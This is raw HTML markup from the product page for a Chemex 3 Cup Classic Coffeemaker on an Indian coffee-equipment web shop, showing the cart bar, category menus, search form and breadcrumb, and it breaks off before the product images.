            
        </div>

        
        <div class="etheme_sales_booster_progress_bar_shortcode">        <link rel="stylesheet" href="https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/sales-booster/cart-checkout-progress-bar.min.css" type="text/css" media="all" /> 		        <div class="woocommerce-mini-cart__footer et-cart-progress flex justify-content-start align-items-center" data-percent-sold="0">
            <span class="et-cart-in-progress"><span class="et_b-icon et-icon et-delivery"></span><span>Spend <span class="et-cart-progress-amount" data-amount="3050" data-currency="&#8377;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,050</bdi></span></span> to get free shipping</span></span>
            <span class="et-cart-progress-success"><span class="et_b-icon et-icon et-star"></span><span>Congratulations! You've got free shipping.</span></span>
            <progress class="et_cart-progress-bar" max="100" value="0"></progress>
        </div>
        </div>                            </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://ashcoffee.com/cart/" role="button" aria-expanded="false" aria-label="Cart">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-shopping-bag-2"></i>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text">
                                    <span class="elementor-hidden-tablet elementor-hidden-mobile">
                Cart                    </span>
                            <span class="">
                    <span class="etheme-elementor-off-canvas-total-inner">
              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0</bdi></span>            </span>
                    </span>
                    </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-589ebd27 elementor-hidden-desktop elementor-widget__width-auto etheme-elementor-off-canvas-right etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mobile_menu" data-id="589ebd27" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_mobile_menu.default">
				<div class="elementor-widget-container">
			        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                <div class="etheme-elementor-off-canvas_content">
                                    <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-logo elementor-repeater-item-208b008 text-center">
                                        <a href="https://ashcoffee.com">
                    <img src="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview.png" title="Ash-Coffee-150&#215;150-removebg-preview" alt="Ash-Coffee-150x150-removebg-preview" loading="lazy" />                </a>
                    </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-search elementor-repeater-item-7b2d579">
        
        <form class="etheme-search-form" role="search" action="https://ashcoffee.com" method="get" type="inline" data-ajax-search="yes" data-post-types="product,post">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for products..." class="etheme-search-form-input" type="search" name="s" title="Search" value="">

                    <input type="hidden" name="et_search" value="true">

                    
                                            <input type="hidden" name="post_type" value="product">
                    
                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results"></div>
        </form>
                </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-wp_menu elementor-repeater-item-bb1a37c">
        <ul id="menu-1-" class="etheme-elementor-nav-menu vertical"><li id="menu-item-7144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-7144 item-level-0 item-design-dropdown dropdown-click"><a href="https://ashcoffee.com/product-category/espresso-maker/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Espresso Makers        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-7139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139 item-level-1"><a href="https://ashcoffee.com/product-category/espresso-maker/portable-espresso-makers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Portable Espresso Makers</span></a></li>
	<li id="menu-item-7140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/coffee-makers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Coffee Makers</span></a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141 item-level-1"><a href="https://ashcoffee.com/product-category/espresso-maker/semi-automatic/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Semi Automatic</span></a></li>
	<li id="menu-item-7142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142 item-level-1"><a href="https://ashcoffee.com/product-category/espresso-maker/super-automatic/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Super Automatic</span></a></li>
	<li id="menu-item-7143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7143 item-level-1"><a href="https://ashcoffee.com/product-category/espresso-maker/super-automatic/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Super Automatic</span></a></li>
	<li id="menu-item-19566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19566 item-level-1"><a href="https://ashcoffee.com/product-category/espresso-maker/commercial-espresso-machine/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Commercial Espresso Machine</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-7145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-7145 item-level-0 item-design-dropdown dropdown-click"><a href="https://ashcoffee.com/product-category/grinders/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Grinder        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-7146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/hand-grinders-brewing-tools/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Hand Grinders</span></a></li>
	<li id="menu-item-7147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7147 item-level-1"><a href="https://ashcoffee.com/product-category/grinders/espresso-grinders/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Espresso Grinders</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-19567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-19567 item-level-0 item-design-dropdown dropdown-click"><a href="https://ashcoffee.com/product-category/brewing-tools/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Brewing Tools        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-19568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19568 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/filters/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Filters</span></a></li>
	<li id="menu-item-19569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19569 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/pour-overs/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Pour Overs</span></a></li>
	<li id="menu-item-19570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19570 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/dripper/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Dripper</span></a></li>
	<li id="menu-item-19571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19571 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/server/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Server</span></a></li>
	<li id="menu-item-19572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19572 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/kettles/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Kettles</span></a></li>
	<li id="menu-item-19573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19573 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/scales/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Scales</span></a></li>
	<li id="menu-item-19574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19574 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/siphon/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Siphon</span></a></li>
	<li id="menu-item-19575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19575 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/cold-brew/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Cold Brew</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-19576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-19576 item-level-0 item-design-dropdown dropdown-click"><a href="https://ashcoffee.com/product-category/barista-tools/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Barista Tools        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-19577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19577 item-level-1"><a href="https://ashcoffee.com/product-category/barista-tools/cleaning-products/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Cleaning Products</span></a></li>
	<li id="menu-item-19578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19578 item-level-1"><a href="https://ashcoffee.com/product-category/accessories/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Accessories</span></a></li>
	<li id="menu-item-19579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19579 item-level-1"><a href="https://ashcoffee.com/product-category/barista-tools/cups/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Cups</span></a></li>
	<li id="menu-item-19580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19580 item-level-1"><a href="https://ashcoffee.com/product-category/barista-tools/pitchers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Pitchers</span></a></li>
	<li id="menu-item-19581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19581 item-level-1"><a href="https://ashcoffee.com/product-category/barista-tools/tampers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Tampers</span></a></li>
	<li id="menu-item-19582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19582 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/water-kettles/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Water Kettles</span></a></li>
	<li id="menu-item-19583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19583 item-level-1"><a href="https://ashcoffee.com/product-category/barista-tools/portafilter/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Portafilter</span></a></li>
	<li id="menu-item-19584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19584 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/roasters/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Roasters</span></a></li>
	<li id="menu-item-19585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19585 item-level-1"><a href="https://ashcoffee.com/product-category/barista-tools/baskets/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Baskets</span></a></li>
	<li id="menu-item-19586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19586 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/coffee-maker/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Coffee Maker</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
</ul>        </div>
                                </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button etheme-elementor-off-canvas__toggle_button" role="button" aria-expanded="false" aria-label="Menu">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>
                    <span class="button-text elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop">
                Menu            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-76a9025f elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="76a9025f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-22d68d06 elementor-widget__width-auto etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mega_menu" data-id="22d68d06" data-element_type="widget" data-widget_type="theme-etheme_mega_menu.default">
				<div class="elementor-widget-container">
			        <nav class="etheme-elementor-nav-menu--main">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="22d68d06">
                            <li class="elementor-repeater-item-e5bc48a">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://ashcoffee.com/product/breville-sage-the-barista-express-espresso-machine-bes870xl-ses875/">
        <span class="elementor-item">
                <span class="">Breville</span>                </span>
        </a>
        
                        
                    </li>
                            <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
            &#9734;        </span>
    </li>
                            <li class="elementor-repeater-item-b1487e8">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://ashcoffee.com/product/wacaco-minipresso-ns2-coffee-maker-compatible-only-with-ns-capsules/">
        <span class="elementor-item">
                <span class="">Wacaco</span>                </span>
        </a>
        
                        
                    </li>
                            <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
            &#9734;        </span>
    </li>
                            <li class="elementor-repeater-item-2eddbcf">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://ashcoffee.com/product/outin-nano/">
        <span class="elementor-item">
                <span class="">Outin</span>                </span>
        </a>
        
                        
                    </li>
                            <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
            &#9734;        </span>
    </li>
                            <li class="elementor-repeater-item-5d55be7">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://ashcoffee.com/product/doppio-macchina/">
        <span class="elementor-item">
                <span class="">Doppio</span>                </span>
        </a>
        
                        
                    </li>
                            <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
            &#9734;        </span>
    </li>
                    </ul>
        
        </nav>
        		</div>
				</div>
				<div class="elementor-element elementor-element-47158cec elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="47158cec" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
			            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-c629c58">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M16 8C15.9996 5.8784 15.1566 3.84381 13.6564 2.34361C12.1562 0.843415 10.1216 0.000424193 8 0V1.6C9.26568 1.60029 10.5029 1.97571 11.5553 2.67883C12.6077 3.38195 13.4281 4.38122 13.9128 5.5504C14.2345 6.32701 14.4 7.15939 14.4 8H16ZM0 6.4V2.4C0 2.18783 0.0842854 1.98434 0.234315 1.83431C0.384344 1.68429 0.587827 1.6 0.8 1.6H4.8C5.01217 1.6 5.21566 1.68429 5.36569 1.83431C5.51571 1.98434 5.6 2.18783 5.6 2.4V5.6C5.6 5.81217 5.51571 6.01566 5.36569 6.16569C5.21566 6.31571 5.01217 6.4 4.8 6.4H3.2C3.2 8.09739 3.87428 9.72525 5.07452 10.9255C6.27475 12.1257 7.90261 12.8 9.6 12.8V11.2C9.6 10.9878 9.68429 10.7843 9.83432 10.6343C9.98434 10.4843 10.1878 10.4 10.4 10.4H13.6C13.8122 10.4 14.0157 10.4843 14.1657 10.6343C14.3157 10.7843 14.4 10.9878 14.4 11.2V15.2C14.4 15.4122 14.3157 15.6157 14.1657 15.7657C14.0157 15.9157 13.8122 16 13.6 16H9.6C4.2984 16 0 11.7016 0 6.4Z" fill="#00AA63"></path><path d="M12.4344 6.16315C12.6759 6.74541 12.8001 7.3696 12.8 7.99995H11.36C11.3601 7.55868 11.2733 7.12171 11.1044 6.71401C10.9356 6.30631 10.6881 5.93586 10.3761 5.62384C10.0641 5.31181 9.69364 5.06432 9.28594 4.8955C8.87824 4.72668 8.44127 4.63985 8 4.63995V3.19995C8.94932 3.2 9.87731 3.48155 10.6666 4.00899C11.4559 4.53643 12.0711 5.28609 12.4344 6.16315Z" fill="#00AA63"></path></svg>                                        </span>
                                    </span>
                                    
                                                            
                            <span class="etheme-icon-list-item-text">
                                Need help? Call Us: <span style="color:#111111;">+91 7037646282</span>                            </span>
                                                    </div>
                                </div>
        
        		</div>
				</div>
					</div>
				</div>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="3142" class="elementor elementor-3142 elementor-location-single post-3262 product type-product status-publish has-post-thumbnail brand-chemex product_cat-brewing-tools product_cat-pour-overs product_tag-chemex first outofstock sale taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f877ebc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f877ebc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77b58ec7" data-id="77b58ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bcd9c21 elementor-widget elementor-widget-woocommerce-etheme_breadcrumb" data-id="6bcd9c21" data-element_type="widget" data-widget_type="woocommerce-etheme_breadcrumb.default">
				<div class="elementor-widget-container">
			    <div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://ashcoffee.com">Home</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://ashcoffee.com/product-category/brewing-tools/">Brewing Tools</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://ashcoffee.com/product-category/brewing-tools/pour-overs/">Pour Overs</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
														
														
													
												
						<h1 class="title">Chemex 3 Cup Classic Coffeemaker</h1>						
						</nav>					
										
					                </div>
            </div>
        </div>
    </div>
	
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-696b91fc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="696b91fc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="etheme-elementor-sticky-column elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5864e9ef" data-id="5864e9ef" data-element_type="column" data-settings="{&quot;etheme_column_sticky&quot;:&quot;yes&quot;,&quot;etheme_column_sticky_on&quot;:[&quot;desktop&quot;],&quot;etheme_column_sticky_top_offset&quot;:50}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d9dc470 elementor-widget elementor-widget-woocommerce-product-etheme_product_images" data-id="2d9dc470" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_product_images.default">
				<div class="elementor-widget-container">
			

